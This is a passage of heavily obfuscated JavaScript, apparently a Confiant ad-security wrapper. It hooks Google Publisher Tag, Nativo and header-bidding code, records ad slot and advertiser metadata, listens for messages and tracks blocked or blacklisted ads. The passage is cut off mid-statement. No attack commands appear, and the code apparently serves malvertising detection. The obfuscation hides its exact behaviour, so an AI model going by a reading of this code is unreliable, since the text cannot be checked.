_0x35081e['ZqkKQ'](_0x3a0d91,_0x6efe79);},'XHuFI':_0x35081e[_0xfb0c('0x24d')],'NKTkD':_0xfb0c('0x1b1'),'YmWzF':_0x35081e['pdJze'],'PqEyb':_0x35081e[_0xfb0c('0x0')],'IOorA':_0x35081e[_0xfb0c('0xcf')],'ZVJwB':_0x35081e['plniJ'],'DXpxY':function(_0x1b6950,_0x5d990d){return _0x1b6950(_0x5d990d);},'LAaEa':function(_0x4404fb,_0x49deee){return _0x35081e[_0xfb0c('0x154')](_0x4404fb,_0x49deee);},'PZJRC':_0xfb0c('0xd4'),'OrkVN':function(_0x267f08,_0x51b9d3,_0x33111e){return _0x35081e[_0xfb0c('0x78')](_0x267f08,_0x51b9d3,_0x33111e);},'fslsz':function(_0x4a12df,_0x28d476,_0x55943b){return _0x35081e['cnmiJ'](_0x4a12df,_0x28d476,_0x55943b);},'eQYyw':function(_0x16abe5){return _0x16abe5();},'thKSY':_0x35081e[_0xfb0c('0x1c5')],'pfPHH':function(_0x15c95a,_0x4cc611){return _0x15c95a===_0x4cc611;},'FXSkz':_0x35081e[_0xfb0c('0x11e')],'uYacM':function(_0x1fca16,_0xa8c8e2){return _0x1fca16+_0xa8c8e2;},'smDfs':function(_0x4da4fd,_0x4107c6){return _0x35081e[_0xfb0c('0x154')](_0x4da4fd,_0x4107c6);},'AIHhm':function(_0x1ff8d4,_0xe4c265){return _0x35081e['hitqb'](_0x1ff8d4,_0xe4c265);},'EkBPV':function(_0xcf115a,_0x26f168){return _0xcf115a&&_0x26f168;},'KGAvW':function(_0x1cde89,_0x44ffdf){return _0x35081e['ZqkKQ'](_0x1cde89,_0x44ffdf);},'ISBDp':_0x35081e[_0xfb0c('0x230')],'ApGeb':function(_0x5ed175,_0x1de8ba){return _0x35081e[_0xfb0c('0x217')](_0x5ed175,_0x1de8ba);},'UHnWX':_0x35081e[_0xfb0c('0x75')],'aogKv':_0x35081e[_0xfb0c('0xdd')],'rFjjM':function(_0x1f3b92,_0x17bb0a,_0x2afcdb){return _0x35081e[_0xfb0c('0x78')](_0x1f3b92,_0x17bb0a,_0x2afcdb);},'ccmKU':function(_0x1a514f,_0x334202,_0x22c570){return _0x35081e[_0xfb0c('0x78')](_0x1a514f,_0x334202,_0x22c570);},'pHVMX':function(_0x40d573,_0x588de1,_0x285c4a,_0x5346f8,_0x470f2b){return _0x40d573(_0x588de1,_0x285c4a,_0x5346f8,_0x470f2b);},'ozadV':_0x35081e[_0xfb0c('0x86')],'GtJLT':function(_0x5e7ed5,_0xe39d2){return _0x35081e[_0xfb0c('0x21')](_0x5e7ed5,_0xe39d2);},'fVrFG':function(_0x3d0f1e){return _0x35081e['iNYJr'](_0x3d0f1e);},'gAFbB':function(_0x50efb2,_0x5a0038){return _0x50efb2(_0x5a0038);},'PxDfr':function(_0x15b09b){return _0x15b09b();},'pWckh':function(_0x9a5568,_0x27407c,_0x32e1fc){return _0x35081e[_0xfb0c('0x78')](_0x9a5568,_0x27407c,_0x32e1fc);},'cCgfp':function(_0x5e0af0){return _0x5e0af0();},'Kebym':function(_0xc0f888,_0xbcf0f9){return _0x35081e[_0xfb0c('0x21')](_0xc0f888,_0xbcf0f9);},'iZllN':_0x35081e[_0xfb0c('0x162')],'ccLfI':function(_0x5d2d5c){return _0x35081e[_0xfb0c('0x150')](_0x5d2d5c);},'qEino':_0x35081e[_0xfb0c('0x25d')],'hOYZe':function(_0x5ee231,_0x40060d){return _0x5ee231(_0x40060d);},'UjIvR':function(_0x58b1aa){return _0x35081e[_0xfb0c('0x150')](_0x58b1aa);},'raiNp':function(_0x132519,_0x2a78fa,_0x5e1abb,_0x51e1d0){return _0x35081e[_0xfb0c('0x4b')](_0x132519,_0x2a78fa,_0x5e1abb,_0x51e1d0);},'DJDAG':_0x35081e['bsnbi'],'EVlBy':function(_0x18e3e5,_0xa489e8){return _0x35081e[_0xfb0c('0x21')](_0x18e3e5,_0xa489e8);},'CGXoo':function(_0x5ef4c1,_0x243643,_0x2874dd,_0x26a5b3){return _0x5ef4c1(_0x243643,_0x2874dd,_0x26a5b3);},'vVTKX':function(_0x14648f,_0x2057f7,_0x3aee10){return _0x35081e[_0xfb0c('0x78')](_0x14648f,_0x2057f7,_0x3aee10);},'hhJRp':function(_0x2f8340,_0x36e6bf){return _0x35081e[_0xfb0c('0x76')](_0x2f8340,_0x36e6bf);},'YlPuY':function(_0x433e11){return _0x35081e[_0xfb0c('0xbd')](_0x433e11);},'yMilF':function(_0x59ec09,_0x3997c2,_0x2b435e){return _0x59ec09(_0x3997c2,_0x2b435e);},'qYmKB':function(_0x1d1cb2,_0x45514b){return _0x35081e[_0xfb0c('0xe2')](_0x1d1cb2,_0x45514b);},'YqyhS':function(_0x5ac523,_0x33e58d){return _0x35081e[_0xfb0c('0x147')](_0x5ac523,_0x33e58d);},'hRWkj':function(_0x66fd4b,_0x47c841){return _0x66fd4b===_0x47c841;},'nGhiu':_0x35081e[_0xfb0c('0xf9')],'RsKCJ':_0x35081e[_0xfb0c('0x123')],'dgAuE':_0x35081e[_0xfb0c('0xf1')],'tAMBr':function(_0xe96a76,_0x20dd48,_0x277e01,_0x5ce963){return _0x35081e[_0xfb0c('0x142')](_0xe96a76,_0x20dd48,_0x277e01,_0x5ce963);},'BSXAM':_0xfb0c('0x232'),'GiNoR':function(_0x57a007,_0x45adfb){return _0x35081e[_0xfb0c('0xe2')](_0x57a007,_0x45adfb);},'GmefP':_0x35081e[_0xfb0c('0x1f')],'HoFjA':_0x35081e[_0xfb0c('0xe')],'vnvdG':function(_0x4b11a9,_0xe06151){return _0x35081e[_0xfb0c('0x217')](_0x4b11a9,_0xe06151);},'FZFnm':function(_0x3378d0,_0x521eda){return _0x35081e['acXPX'](_0x3378d0,_0x521eda);},'JnzTE':_0x35081e['CNPXr'],'WBSEj':_0x35081e[_0xfb0c('0x236')],'YRKbh':function(_0x221e66){return _0x221e66();},'mqDWo':function(_0x1987d0,_0x30687c){return _0x1987d0<_0x30687c;},'GpFlE':function(_0x1a3dfc,_0x3ca1e6){return _0x35081e[_0xfb0c('0x76')](_0x1a3dfc,_0x3ca1e6);},'tQoLv':_0x35081e[_0xfb0c('0x4d')],'qfyeb':_0x35081e[_0xfb0c('0x125')],'zEESI':function(_0x5074c1,_0x3b5310,_0x382ad6){return _0x5074c1(_0x3b5310,_0x382ad6);},'HRbCA':_0x35081e[_0xfb0c('0xff')],'KzMyO':function(_0x5ac6a7,_0xa597e4){return _0x35081e[_0xfb0c('0xe2')](_0x5ac6a7,_0xa597e4);},'RZhYY':'2|1|4|5|3|0','BOZco':function(_0x3361e7,_0x485261){return _0x35081e['NgHou'](_0x3361e7,_0x485261);},'ygkLS':function(_0x8895e4,_0xdcbd0f){return _0x35081e[_0xfb0c('0x147')](_0x8895e4,_0xdcbd0f);},'HbRcn':function(_0xe46f1c,_0x36a3a9){return _0x35081e[_0xfb0c('0x5c')](_0xe46f1c,_0x36a3a9);},'aibPo':function(_0x19ceff,_0x4453bb){return _0x35081e['USmVU'](_0x19ceff,_0x4453bb);},'cfDgE':function(_0x2f67cd,_0x32e984){return _0x35081e[_0xfb0c('0xb7')](_0x2f67cd,_0x32e984);},'fXjRh':function(_0x16aaba,_0x1881c2){return _0x16aaba(_0x1881c2);},'jXwgY':function(_0x5a98b7,_0x24f0a8){return _0x5a98b7(_0x24f0a8);},'hDuFN':function(_0x59ae1d,_0x444e7b,_0x40a173){return _0x35081e[_0xfb0c('0x78')](_0x59ae1d,_0x444e7b,_0x40a173);},'BlEth':function(_0x49d31b,_0x45c367){return _0x35081e['dTSbb'](_0x49d31b,_0x45c367);},'IwEUz':function(_0x3ca1e4,_0x1c22b9,_0x599438){return _0x3ca1e4(_0x1c22b9,_0x599438);},'oquoq':_0x35081e[_0xfb0c('0x1f4')],'JmEvi':_0x35081e['xScjr'],'fgxEy':function(_0x59d2a8,_0x15b404){return _0x35081e[_0xfb0c('0x1cb')](_0x59d2a8,_0x15b404);},'rCrkl':_0x35081e['aEXfu'],'hODGb':_0xfb0c('0x3f'),'KIywx':function(_0x195fad,_0x480bfb){return _0x35081e[_0xfb0c('0x1cb')](_0x195fad,_0x480bfb);},'HGFFj':_0x35081e[_0xfb0c('0x237')],'TRnmC':function(_0x3dbd87){return _0x3dbd87();},'BikGT':function(_0x35ea2a,_0x38f387){return _0x35ea2a(_0x38f387);},'vVtUP':_0x35081e[_0xfb0c('0x29')],'cKOxM':_0x35081e[_0xfb0c('0x21d')],'nroyD':function(_0x128c6a,_0xd083e){return _0x35081e[_0xfb0c('0x81')](_0x128c6a,_0xd083e);},'yNUtR':function(_0x5d9ef6,_0x36fc83,_0x3a7ff6,_0x3810a2,_0x4d63e0){return _0x35081e[_0xfb0c('0x228')](_0x5d9ef6,_0x36fc83,_0x3a7ff6,_0x3810a2,_0x4d63e0);},'CVBYW':function(_0x39c447,_0x3b1945){return _0x35081e['ngiRp'](_0x39c447,_0x3b1945);},'NTZkQ':_0xfb0c('0x24e'),'cQeIh':function(_0x42a0df,_0x164748,_0x533cce,_0x3a4cc8,_0x663a20){return _0x35081e['sKNDH'](_0x42a0df,_0x164748,_0x533cce,_0x3a4cc8,_0x663a20);},'AEYlQ':function(_0x1f90b8,_0x150f01){return _0x35081e[_0xfb0c('0x217')](_0x1f90b8,_0x150f01);},'sgHMh':_0x35081e[_0xfb0c('0x158')],'adONJ':_0x35081e[_0xfb0c('0x3c')],'dWyaV':function(_0x5a0db1,_0x17cb91,_0x3d4cd2){return _0x35081e[_0xfb0c('0x25b')](_0x5a0db1,_0x17cb91,_0x3d4cd2);},'obOLn':_0x35081e[_0xfb0c('0x1aa')],'vjKze':_0x35081e[_0xfb0c('0x1fe')],'NtZjz':function(_0x332a84,_0x50faae){return _0x35081e[_0xfb0c('0x7e')](_0x332a84,_0x50faae);},'sXXaq':function(_0xf79a12,_0x57721e,_0x3af10f){return _0x35081e[_0xfb0c('0x167')](_0xf79a12,_0x57721e,_0x3af10f);},'KYedd':function(_0x3afceb,_0x471308){return _0x35081e[_0xfb0c('0x217')](_0x3afceb,_0x471308);},'OYilN':'\x20-->','GQooa':_0xfb0c('0xd')};!_0x3f95c1['confiant']&&(_0x3f95c1[_0xfb0c('0x100')]=Object[_0xfb0c('0x221')](null));_0x519f4f[_0xfb0c('0xac')]=!_0x35081e[_0xfb0c('0x7e')](_0x40088b,_0x519f4f[_0xfb0c('0xac')])?!![]:_0x519f4f[_0xfb0c('0xac')];function _0x636d32(_0x5e60d6){return _0x5e60d6[_0xfb0c('0x1ab')]&&!!_0x5e60d6[_0xfb0c('0x1ab')]['match'](/(Blocked a frame)|(Permission denied)|(Access is denied)|(Acceso denegado)|(Autorizzazione negata)|(Zugriff verweigert)/i);}function _0x311829(_0x2a541e){if(!_0x3257c5[_0xfb0c('0x40')](isNaN,_0x3257c5[_0xfb0c('0xe4')](Number,_0x2a541e))&&_0x3257c5[_0xfb0c('0x67')](_0x2a541e,0x1)===0x0)return _0x2a541e;return 0x0;}function _0x40088b(_0xc4abf3){var _0x427f2e=_0x3257c5[_0xfb0c('0x153')][_0xfb0c('0x124')]('|'),_0xb6fcfa=0x0;while(!![]){switch(_0x427f2e[_0xb6fcfa++]){case'0':var _0x27d2ac=_0x3257c5[_0xfb0c('0x184')](_0xc4abf3,undefined)&&_0x3257c5[_0xfb0c('0xcb')](_0xc4abf3,null);continue;case'1':if(!window[_0xfb0c('0xd0')])return![];continue;case'2':if(_0x3257c5[_0xfb0c('0x17a')](Object[_0xfb0c('0xb8')]['toString']['call'](_0xc4abf3),_0x3257c5[_0xfb0c('0x10a')]))return _0x3257c5[_0xfb0c('0x1de')](_0xc4abf3[_0xfb0c('0x1f6')],0x0);continue;case'3':if(_0x27d2ac)return![];continue;case'4':return!![];}break;}}function _0x21da11(_0x519c20){return _0x519c20&&_0x3257c5[_0xfb0c('0x17a')](_0x519c20[_0xfb0c('0x169')],'IFRAME')&&_0x519c20['id']&&_0x3257c5[_0xfb0c('0x214')](_0x519c20['id'][_0xfb0c('0x1f9')](_0x3257c5['XHuFI']),-0x1);}function _0x27b276(_0x38ad29){return _0x38ad29&&_0x35081e['YLywe'](_0x38ad29['tagName'],_0x35081e[_0xfb0c('0x2')])&&(!!_0x38ad29[_0xfb0c('0xdf')]&&_0x35081e['YLywe'](_0x38ad29[_0xfb0c('0xdf')]['substr'](0x0,0x4),_0x35081e[_0xfb0c('0x2a')]))&&(!!_0x38ad29[_0xfb0c('0x18f')]&&_0x35081e[_0xfb0c('0x1d')](_0x38ad29['getAttribute'](_0x35081e['SddfO']),_0xfb0c('0x23b')));}function _0x48b4b(_0x351d30){return _0x351d30&&_0x351d30[_0xfb0c('0x169')]===_0x3257c5[_0xfb0c('0x5e')]&&_0x351d30[_0xfb0c('0x18f')]&&!!_0x351d30[_0xfb0c('0x18f')](_0x3257c5[_0xfb0c('0x10d')]);}function _0x3c3166(){if(!_0x519f4f['gptLibFrameId']||_0x35081e['PaJaj'](_0x519f4f[_0xfb0c('0x1ff')][_0xfb0c('0x1f6')],0x0)||_0x519f4f['gptLibFrameId']==_0x35081e[_0xfb0c('0xcf')])return null;var _0x5b4789=document[_0xfb0c('0xfb')](_0x519f4f[_0xfb0c('0x1ff')]);return _0x5b4789&&_0x5b4789[_0xfb0c('0x66')];}var _0x3d3b13=function(_0x257a35){var _0xb2a2e2=_0x35081e['AyoMQ'][_0xfb0c('0x124')]('|'),_0x9facde=0x0;while(!![]){switch(_0xb2a2e2[_0x9facde++]){case'0':if(!_0x57b514&&!_0x257a35)throw _0x35081e[_0xfb0c('0x18a')](Error,_0xfb0c('0x25'));else!_0x57b514&&(_0xdc04d5['googletag']=_0xdc04d5[_0xfb0c('0x1a1')]||{'cmd':[]},_0x57b514=_0xdc04d5[_0xfb0c('0x1a1')]);continue;case'1':return _0x57b514;case'2':var _0x57b514=_0xdc04d5[_0xfb0c('0x1a1')];continue;case'3':_0xdc04d5[_0xfb0c('0x1a1')][_0xfb0c('0x10e')]=_0xdc04d5[_0xfb0c('0x1a1')][_0xfb0c('0x10e')]||[];continue;case'4':var _0xdc04d5=_0x3c3166()||window;continue;}break;}},_0x1cb52d=function(){return window[_0xfb0c('0x1b')]=window[_0xfb0c('0x1b')]||{},window[_0xfb0c('0x1b')][_0xfb0c('0x10e')]=window[_0xfb0c('0x1b')][_0xfb0c('0x10e')]||[],window[_0xfb0c('0x1b')];};function _0x562837(){var _0x5ab4da={'fHPqR':function(_0x13e700,_0x938d0a){return _0x35081e[_0xfb0c('0x254')](_0x13e700,_0x938d0a);},'QMVLS':function(_0x54eb02,_0x72d64b,_0x1207ed,_0x76978b,_0x3cfb6c){return _0x35081e['IEaKM'](_0x54eb02,_0x72d64b,_0x1207ed,_0x76978b,_0x3cfb6c);}};_0x35081e[_0xfb0c('0x193')](_0x1cb52d)['cmd'][_0xfb0c('0x48')](function(){var _0x1e152c={'DBsQA':function(_0x574423,_0x25d931){return _0x5ab4da[_0xfb0c('0xd5')](_0x574423,_0x25d931);},'aXTCv':function(_0x12256a,_0xd7bd0d,_0x4e07da,_0x91c795,_0x5d9ffb){return _0x5ab4da[_0xfb0c('0x238')](_0x12256a,_0xd7bd0d,_0x4e07da,_0x91c795,_0x5d9ffb);}};_0x419a7a['nativoAds']=_0x419a7a[_0xfb0c('0x20a')]||[],function(_0x4c80fa){var _0x496209={'DtTFz':function(_0x3c8d32,_0x1a3032){return _0x1e152c[_0xfb0c('0x88')](_0x3c8d32,_0x1a3032);},'FNOAY':function(_0x47ae7c,_0x3db683,_0x2614b0,_0x4c39a1,_0x58d823){return _0x1e152c[_0xfb0c('0x220')](_0x47ae7c,_0x3db683,_0x2614b0,_0x4c39a1,_0x58d823);}};ntv[_0xfb0c('0x56')][_0xfb0c('0x70')]=function(_0x1bde8b,_0x310e8b,_0x166dd9,_0xd0fda){var _0x18491d={'uYcdp':function(_0x1a4246,_0x5ca79c){return _0x496209[_0xfb0c('0x12e')](_0x1a4246,_0x5ca79c);}};return Array[_0xfb0c('0xb8')][_0xfb0c('0x253')][_0xfb0c('0xce')](_0x1bde8b)[_0xfb0c('0x7')](function(_0x1cb32a){_0x18491d[_0xfb0c('0xe3')](_0x1ca0a0,_0x1cb32a),_0x1cb32a[_0xfb0c('0x1f5')]=!![];}),_0x496209[_0xfb0c('0x165')](_0x4c80fa,_0x1bde8b,_0x310e8b,_0x166dd9,_0xd0fda);};}(ntv[_0xfb0c('0x56')][_0xfb0c('0x70')]),function(_0x539fb8){ntv[_0xfb0c('0x1c2')][_0xfb0c('0x176')]=function(_0x3a9d70){return _0x419a7a[_0xfb0c('0x20a')]=_0x419a7a[_0xfb0c('0x20a')][_0xfb0c('0x1fb')](_0x3a9d70['placements']),_0x539fb8['apply'](null,arguments);};}(ntv['PostRelease'][_0xfb0c('0x176')]);});}var _0x22399a=function(_0x18b1a1){var _0x5e57c8=window[_0xfb0c('0x126')];if(_0x35081e['tEXqI'](!_0x5e57c8,!_0x18b1a1))throw Error(_0xfb0c('0x114'));else!_0x5e57c8&&(window[_0xfb0c('0x126')]=window[_0xfb0c('0x126')]||{'cmd':[]},_0x5e57c8=window['headertag']);return window[_0xfb0c('0x126')]['cmd']=window[_0xfb0c('0x126')]['cmd']||[],_0x5e57c8;},_0x419a7a=window[_0xfb0c('0x100')];function _0x51fda4(){try{return window[_0xfb0c('0xf3')][_0xfb0c('0x241')]['location'][_0xfb0c('0xad')]();}catch(_0x33435b){return document['referrer']||document[_0xfb0c('0x8')][_0xfb0c('0xad')]();}}var _0x13c21f=function(_0x27f534,_0x4ca71a,_0x34085c){return _0x27f534[_0xfb0c('0x21f')]&&_0x27f534['substr'](!_0x34085c||_0x35081e['ipxWZ'](_0x34085c,0x0)?0x0:+_0x34085c,_0x4ca71a[_0xfb0c('0x1f6')])===_0x4ca71a;};function _0x16a060(_0x14bd0c){if(!Array['isArray'](_0x14bd0c))throw new Error(_0x3257c5[_0xfb0c('0x2d')]);typeof confiantCommon!==_0x3257c5[_0xfb0c('0x1e5')]&&confiantCommon[_0xfb0c('0x3e')]&&confiantCommon['confiantAutoRFCb'][_0xfb0c('0x1bb')](null,_0x14bd0c);}var _0x74afab=function(_0x24e793,_0xc62fe2){var _0x7e6417=JSON['parse'](_0x3257c5[_0xfb0c('0xe4')](atob,_0x24e793[_0xfb0c('0x119')]['substr'](_0xc62fe2[_0xfb0c('0x1f6')])));try{_0x5361bd[_0xfb0c('0x1bb')](this,_0x7e6417);}catch(_0x3a4764){console[_0xfb0c('0x210')](_0x3257c5[_0xfb0c('0x122')],_0x3a4764);}_0x3257c5[_0xfb0c('0x4e')](_0x16a060,_0x7e6417);},_0x234ed9=function(_0x4ec72d){if(_0x3257c5[_0xfb0c('0x4e')](_0x40088b,_0x4ec72d[_0xfb0c('0x119')])){var _0x2af2ea=_0x3257c5[_0xfb0c('0x1')](_0x3257c5[_0xfb0c('0x51')],_0xf56f97);_0x3257c5[_0xfb0c('0x12')](_0x13c21f,_0x4ec72d[_0xfb0c('0x119')],_0x2af2ea)&&_0x3257c5[_0xfb0c('0x16a')](_0x74afab,_0x4ec72d,_0x2af2ea);}};if(_0x519f4f[_0xfb0c('0xac')]&&!_0x519f4f[_0xfb0c('0xa3')]&&!_0x519f4f['isMsnAstStack']&&!_0x519f4f[_0xfb0c('0x21c')]&&_0x35081e[_0xfb0c('0x131')](_0x5ea12c,_0x3c1ea6)&&!_0x35081e[_0xfb0c('0xbd')](_0x339c48)){var _0x3e54df=confiantCommon['findCommFrameWindow'](_0x3f95c1,_0x519f4f);if(_0x3e54df)try{_0x3e54df[_0xfb0c('0xdc')](_0x35081e['FRrTL'],_0x234ed9,![]);}catch(_0x168585){window[_0xfb0c('0xdc')](_0x35081e['FRrTL'],_0x234ed9,![]);}}var _0x4fb139={};_0x3d3b13(!![])['cmd'][_0xfb0c('0x48')](function(){_0x3257c5[_0xfb0c('0x16c')](_0x3d3b13)[_0xfb0c('0x186')]()['addEventListener'](_0x3257c5[_0xfb0c('0x11d')],function(_0x204b0e){_0x4fb139[_0x204b0e[_0xfb0c('0x94')][_0xfb0c('0xca')]()]=_0x204b0e;});});_0x519f4f['isNTVD']&&_0x35081e['jCCzr'](_0x562837);var _0x9d7b25={'slotRenderEnded':[],'blacklistedAdBlocked':[],'blacklistedAdDetected':[]},_0x25b89=function(_0x2ca8ae){if(!_0x9d7b25['hasOwnProperty'](_0x2ca8ae))throw new Error(_0x2ca8ae+_0x35081e['VbGiO']);},_0x2c14bc=function(_0x539c6d,_0x49a3ca){_0x25b89(_0x539c6d),_0x9d7b25[_0x539c6d][_0xfb0c('0x48')](_0x49a3ca);},_0x3fb449=function(_0x10fc71,_0x1f3272){_0x35081e[_0xfb0c('0x254')](_0x25b89,_0x10fc71);var _0x5ae9e0=_0x9d7b25[_0x10fc71][_0xfb0c('0x1f9')](_0x1f3272);_0x5ae9e0>-0x1&&_0x9d7b25[_0x10fc71][_0xfb0c('0x6e')](_0x5ae9e0,0x1);};_0x419a7a['services']()[_0xfb0c('0x23c')](_0xfb0c('0xdc'),_0x2c14bc),_0x419a7a[_0xfb0c('0x120')]()[_0xfb0c('0x23c')](_0xfb0c('0x30'),_0x3fb449);var _0x47d32c=_0x35081e[_0xfb0c('0x196')](_0x3d3b13,!![]),_0x28a6c5=function(_0x5c2481){var _0x5714b5=_0x5c2481['contentWindow']['document'],_0x592691=_0x5714b5[_0xfb0c('0x93')];return function(_0x291cca){try{_0x592691['call'](_0x5714b5,_0x291cca);}catch(_0x181f65){_0x3257c5[_0xfb0c('0x16a')](_0x500002,_0x181f65,{'label':'createDocWriteFunc'});}};},_0x579055=function(){if(_0x3257c5[_0xfb0c('0x25f')](typeof confiantDfpWrapToSerialize,'undefined'))throw new Error(_0x3257c5['FXSkz']);return JSON[_0xfb0c('0xd9')](confiantDfpWrapToSerialize['toString']());}();function _0x13c63f(_0x522f03){var _0x36c20b=_0x35081e['zjdVR'][_0xfb0c('0x124')]('|'),_0x577824=0x0;while(!![]){switch(_0x36c20b[_0x577824++]){case'0':return _0x2cc9d7;case'1':_0x2cc9d7[0x2]=_0x522f03[_0xfb0c('0x21f')](_0x35081e['QMNnD'](_0x456899[_0xfb0c('0x1f6')],0x1),_0x2cc9d7[0x1]);continue;case'2':_0x2cc9d7[0x3]=_0x522f03[_0xfb0c('0x21f')](_0x35081e['rjyid'](_0x35081e[_0xfb0c('0x234')](_0x456899[_0xfb0c('0x1f6')],0x1),_0x2cc9d7[0x1]));continue;case'3':_0x2cc9d7[0x1]=_0x35081e[_0xfb0c('0x254')](parseInt,_0x2cc9d7[0x1]);continue;case'4':var _0x2cc9d7=_0x456899[_0xfb0c('0x124')](';');continue;case'5':var _0x456899=_0x522f03[_0xfb0c('0x21f')](0x0,_0x522f03[_0xfb0c('0x1f9')](';',0x8));continue;}break;}}function _0x3fe9f9(_0x968920){return _0x3257c5[_0xfb0c('0x257')](_0x3257c5['smDfs'](_0x3257c5[_0xfb0c('0x1ca')](_0x3257c5[_0xfb0c('0x1ca')](_0x3257c5[_0xfb0c('0x1ca')](_0x968920[0x0],';'),_0x968920[0x2][_0xfb0c('0x1f6')]),';'),_0x968920[0x2]),_0x968920[0x3]);}function _0x41fe81(_0x277b9e,_0x1fa6e3,_0x3a19c4,_0x2dc3f1){var _0x3a9d50,_0x3adb51;return _0x35081e[_0xfb0c('0xae')](_0x3a9d50=_0x277b9e[_0xfb0c('0x1f9')](_0x1fa6e3),-0x1)?(_0x3adb51=_0x35081e[_0xfb0c('0x234')](_0x277b9e[_0xfb0c('0x242')](_0x3a9d50)[_0xfb0c('0x1f9')]('>'),0x1),_0x35081e[_0xfb0c('0x80')](_0x35081e['ixMdl'](_0x277b9e[_0xfb0c('0x21f')](0x0,_0x35081e[_0xfb0c('0xaa')](_0x3a9d50,_0x2dc3f1?_0x3adb51:0x0)),_0x3a19c4),_0x277b9e[_0xfb0c('0x21f')](_0x3a9d50+(_0x2dc3f1?_0x3adb51:0x0)))):_0x277b9e;}function _0x7aafa4(_0x452e04){var _0x2420af=_0x452e04[_0xfb0c('0x16b')](_0x35081e[_0xfb0c('0x89')])[0x0],_0x448490=_0x452e04[_0xfb0c('0x16b')]('div')[0x0],_0x381d42={},_0x2e3804=![],_0xec24e5=function(_0x331ab2){return _0x331ab2?_0x331ab2[_0xfb0c('0xb3')]('px',''):0x0;};if(_0x2420af)_0x381d42={'width':_0x2420af['getAttribute'](_0x35081e[_0xfb0c('0xc2')]),'height':_0x2420af[_0xfb0c('0x18f')](_0x35081e[_0xfb0c('0x68')])},_0x2e3804=!![];else _0x448490&&(_0x381d42={'width':_0x35081e[_0xfb0c('0x254')](_0xec24e5,_0x448490[_0xfb0c('0xaf')][_0xfb0c('0x33')]),'height':_0x35081e['JzvTH'](_0xec24e5,_0x448490[_0xfb0c('0xaf')][_0xfb0c('0x1ed')])},_0x2e3804=!![]);if(!_0x2e3804)throw new Error(_0x35081e[_0xfb0c('0x23f')](_0x35081e[_0xfb0c('0xc1')],_0x452e04['id']));return _0x381d42;}function _0x2edb3f(_0xda0bc9,_0x3b81f6){var _0x4aa88e={'tag':_0x35081e[_0xfb0c('0xe8')](_0x3b81f6,'')};if(!_0xda0bc9)return _0x4aa88e;try{var _0x457fc1;if(_0x35081e['romNr'](_0x3d3b13)['pubads']()['getSlotIdMap']){var _0x122ea8=_0x35081e[_0xfb0c('0x193')](_0x3d3b13)['pubads']()[_0xfb0c('0x146')](),_0x38aea0=_0xda0bc9[_0xfb0c('0x1ef')]();for(var _0x37462e in _0x122ea8){var _0x5e7c7d=_0x122ea8[_0x37462e]['getSlotElementId']()==_0xda0bc9[_0xfb0c('0xca')](),_0x162c7c=_0x122ea8[_0x37462e][_0xfb0c('0x57')]();if(!!_0x162c7c&&_0x35081e[_0xfb0c('0x1be')](_0x37462e['indexOf'](_0x38aea0),-0x1)&&_0x5e7c7d){try{var _0x5daa30=_0x35081e[_0xfb0c('0x204')][_0xfb0c('0x124')]('|'),_0x5023bd=0x0;while(!![]){switch(_0x5daa30[_0x5023bd++]){case'0':_0x457fc1[_0xfb0c('0x209')]=[_0x162c7c[_0xfb0c('0x2e')]];continue;case'1':var _0x3bb3db=_0x35081e[_0xfb0c('0x254')](_0x7aafa4,document[_0xfb0c('0xfb')](_0x122ea8[_0x37462e]['getSlotElementId']()));continue;case'2':_0x457fc1['_yield_group_ids_']=_0x162c7c['yieldGroupIds'];continue;case'3':_0x457fc1[_0xfb0c('0x1a9')]=_0x162c7c[_0xfb0c('0x1ed')]||_0x3bb3db['height'];continue;case'4':_0x457fc1[_0xfb0c('0x59')]=_0x162c7c['companyIds'];continue;case'5':_0x457fc1={};continue;case'6':_0x457fc1['lineItemId']=[_0x162c7c[_0xfb0c('0x106')]];continue;case'7':_0x457fc1[_0xfb0c('0x2b')]=[_0x162c7c['advertiserId']];continue;case'8':_0x457fc1[_0xfb0c('0x6c')]=[_0x162c7c['campaignId']];continue;case'9':_0x457fc1['_width_']=_0x162c7c[_0xfb0c('0x33')]||_0x3bb3db[_0xfb0c('0x33')];continue;}break;}}catch(_0x57cae9){_0x457fc1[_0xfb0c('0x13a')]=0x0,_0x457fc1[_0xfb0c('0x1a9')]=0x0,_0x35081e['SxFIw'](_0x500002,_0x57cae9,{'label':_0xfb0c('0x3d')});}break;}}}}catch(_0x5cbec4){_0x35081e[_0xfb0c('0x85')](_0x500002,_0x5cbec4,{'label':_0x35081e[_0xfb0c('0x136')]});}if(_0x457fc1){var _0x4e898b=_0x35081e['Bxwsm'][_0xfb0c('0x124')]('|'),_0x10ad31=0x0;while(!![]){switch(_0x4e898b[_0x10ad31++]){case'0':_0x4aa88e['ad']=_0x35081e[_0xfb0c('0x1c1')](_0x40088b,_0x457fc1[_0xfb0c('0x2b')])?_0x457fc1[_0xfb0c('0x2b')][0x0]:0x0;continue;case'1':_0x4aa88e['co']=_0x35081e['nVvah'](_0x40088b,_0x457fc1[_0xfb0c('0x59')])?_0x457fc1[_0xfb0c('0x59')][0x0]:0x0;continue;case'2':_0x4aa88e['c']=_0x35081e[_0xfb0c('0x252')](_0x40088b,_0x457fc1[_0xfb0c('0x209')])?_0x457fc1['_creative_ids_'][0x0]:0x0;continue;case'3':_0x4aa88e['w']=_0x35081e[_0xfb0c('0x252')](_0x311829,_0x457fc1[_0xfb0c('0x13a')]);continue;case'4':_0x4aa88e['o']=_0x35081e[_0xfb0c('0x252')](_0x40088b,_0x457fc1[_0xfb0c('0x6c')])?_0x457fc1[_0xfb0c('0x6c')][0x0]:0x0;continue;case'5':_0x4aa88e['h']=_0x311829(_0x457fc1[_0xfb0c('0x1a9')]);continue;case'6':_0x4aa88e['y']=_0x35081e[_0xfb0c('0x10')](_0x40088b,_0x457fc1[_0xfb0c('0x160')])?_0x457fc1[_0xfb0c('0x160')][0x0]:0x0;continue;case'7':_0x4aa88e['l']=_0x35081e['rxSQM'](_0x40088b,_0x457fc1[_0xfb0c('0x106')])&&_0x457fc1[_0xfb0c('0x106')][0x0]||_0x35081e[_0xfb0c('0x20f')](_0x40088b,_0x457fc1['_adgroup2_ids_'])&&_0x457fc1[_0xfb0c('0xa6')][0x0]||0x0;continue;}break;}}return _0x4aa88e['k']=_0xda0bc9['getTargetingMap'](),_0x4aa88e['A']=_0xda0bc9[_0xfb0c('0x1ef')](),_0x4aa88e['s']=_0xda0bc9[_0xfb0c('0xca')](),_0x4aa88e['adMapKey']=_0x4aa88e['s'],_0x4aa88e;}function _0x3388db(){var 